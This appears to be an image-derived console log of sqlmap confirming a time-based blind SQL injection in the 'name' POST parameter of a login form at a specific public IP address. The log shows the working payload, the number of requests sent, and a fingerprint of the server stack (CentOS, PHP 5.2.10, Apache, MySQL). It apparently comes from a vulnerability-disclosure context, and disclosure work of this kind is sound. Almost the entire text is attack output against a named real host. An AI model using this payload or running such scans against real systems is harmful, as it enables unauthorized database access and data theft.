 sqlmap
[16:34:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:34:45] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[16:34:53] [INFO] target URL appears to be UNION injectable with 11 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[16:35:09] [INFO] testing 'Generic UNION query (74) - 22 to 40 columns'
[16:35:15] [INFO] testing 'MySQL UNION query (74) - 1 to 20 columns'
[16:35:29] [INFO] testing 'MySQL UNION query (74) - 22 to 40 columns'
[16:35:35] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 344 HTTP(s) requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))RkYz) AND 'PzYF'='PzYF&domain=202.133
.101.130&passwd=admin&login=-login-&language=-&Lang=
---
[16:38:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[16:38:23] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\202.133.101.130'
[*] shutting down at 16:38:23
www.wooyun.org
C:\Python27\sqlmap>_